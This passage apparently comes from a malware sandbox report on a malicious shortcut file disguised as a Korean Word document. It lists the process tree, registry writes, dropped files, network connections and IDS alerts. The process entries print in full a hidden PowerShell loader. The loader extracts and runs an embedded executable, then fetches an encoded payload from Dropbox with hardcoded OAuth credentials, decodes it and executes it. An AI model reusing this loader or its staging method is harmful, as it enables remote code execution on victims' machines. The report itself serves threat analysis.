\"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/0528/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();Decode-Binary ($enc_bytes) ($enc_bytes.Length);$newString = [System.Text.Encoding]::UTF8.GetString($enc_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4824 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5492 | "C:\WINDOWS\system32\cmd.exe" /c powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';$lnkpath = Get-ChildItem *.lnk;foreach ($path in $lnkpath) { if ($path.length -eq 0x00103CFB) { $lnkpath = $path;}}foreach ($item in $lnkpath) { $lnkpath = $item.Name;}$InputStream = New-Object System.IO.FileStream($lnkpath, [IO.FileMode]::Open, [System.IO.FileAccess]::Read);$file=New-Object Byte[]($InputStream.length);$len=$InputStream.Read($file,0,$file.Length);$InputStream.Dispose();write-host \"readfileend\";$path = $lnkpath.substring(0,$lnkpath.length-4);$len1 = 1057132;$len2 = 1062657;$len3 = 1062657;$temp = New-Object Byte[]($len2-$len1);write-host \"exestart\";for($i=$len1; $i -lt $len2; $i++) { $temp[$i-$len1] = $file[$i]};sc $path ([byte[]]$temp) -Encoding Byte;write-host \"exeend\";$temp = New-Object Byte[]($file.Length-$len3);for($i=$len3; $i -lt $file.Length; $i++) { $temp[$i-$len3] = $file[$i]}; $encData_b64 = Start-Process -FilePath $path;[System.IO.File]::Delete($lnkpath);Function Decode-Binary { param( [Parameter(Position = 0, Mandatory = $True)] [byte[]] $binary,[Parameter(Position = 1, Mandatory = $True)] [long] $len) [int[]] $poly = @(0, 3, 29, 37, 73);$poly_n = 4;$poly_ord = 73; [byte[]] $ran_state = New-Object byte[] ($poly_ord + 1);for ($i = 0; $i -lt $poly_ord + 1; $i++){ $ran_state[$i] = 1; if ($i -lt $len){ $ran_state[$i] = [byte](($len % ($i + 1)) -band 1);}}for ($i = 0; $i -lt $len; $i++) { for ($j = 1; $j -lt $poly_n; $j++) { $ran_state[$i % $poly_ord] = $ran_state[$i % $poly_ord] -bxor $ran_state[($i + $poly[$j]) % $poly_ord]; } for ($j = 0; $j -lt 8; $j++) { $binary[$i] = $binary[$i] -bxor [byte]((($ran_state[$j] -bxor ($ran_state[($i * ($j + 1)) % $poly_ord] -band $ran_state[(($i + $j) * ($j + 1)) % $poly_ord])) -shl $j));}} return $len } $clientID = \"x2f7205ajf3knq9\";$clientSecret = \"mz2vl6yajc2rpy2\";$refreshToken = \"1G9ctDOJDPUAAAAAAAAAAZYmjGqbo7QXmh9lu_K5JcgYq7UVVP5hXcGJn1v4slGa\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/0528/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();Decode-Binary ($enc_bytes) ($enc_bytes.Length);$newString = [System.Text.Encoding]::UTF8.GetString($enc_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 461
Read events
23 440
Write events
21
Delete events
0
Modification events
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\7c52f371547f58c42eb322c2f77cad4cf5c3de2f2365daa88939f37748c5cb02.zip | |||
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3036) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (6684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6684) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
1
Text files
8
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6684 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6CA500CA2AE08A3C0F686EC012F4467D | SHA256:2213E771F8121A7F462CDA2E827EC1B636BBE13798E5493480FD58F67E52DC1E | |||
| 4708 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ss1oew40.s2l.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_243akld3.ccj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3036 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3036.14404\멀티캠퍼스 강연의뢰서_ 김병로 교수님 .docx.lnk | lnk | |
MD5:16074A3F76B7860A180E0EC54DD19ED6 | SHA256:E936445935C4A636614F7113E4121695A5F3E4A6C137B7CDCCEB6F629AA957C4 | |||
| 6684 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tgr0gknr.wbw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3036 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3036.14385\멀티캠퍼스 강연의뢰서_ 김병로 교수님 .docx.lnk | lnk | |
MD5:16074A3F76B7860A180E0EC54DD19ED6 | SHA256:E936445935C4A636614F7113E4121695A5F3E4A6C137B7CDCCEB6F629AA957C4 | |||
| 4708 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_h0q51ttz.m4e.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3036 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3036.14338\멀티캠퍼스 강연의뢰서_ 김병로 교수님 .docx.lnk | lnk | |
MD5:16074A3F76B7860A180E0EC54DD19ED6 | SHA256:E936445935C4A636614F7113E4121695A5F3E4A6C137B7CDCCEB6F629AA957C4 | |||
| 4068 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_co0fmczn.exh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4pup0pej.cbo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
39
DNS requests
17
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6232 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3716 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4364 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4364 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6232 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2016 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6232 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6232 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
6684 | powershell.exe | 162.125.72.19:443 | api.dropboxapi.com | DROPBOX | US | shared |
6684 | powershell.exe | 162.125.72.14:443 | content.dropboxapi.com | DROPBOX | US | suspicious |
3260 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
api.dropboxapi.com |
| shared |
content.dropboxapi.com |
| unknown |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6684 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (SNI) |
6684 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (Certificate) |
4708 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (SNI) |
4088 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (SNI) |
4708 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (Certificate) |
4068 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (SNI) |
4088 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (Certificate) |
4068 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (Certificate) |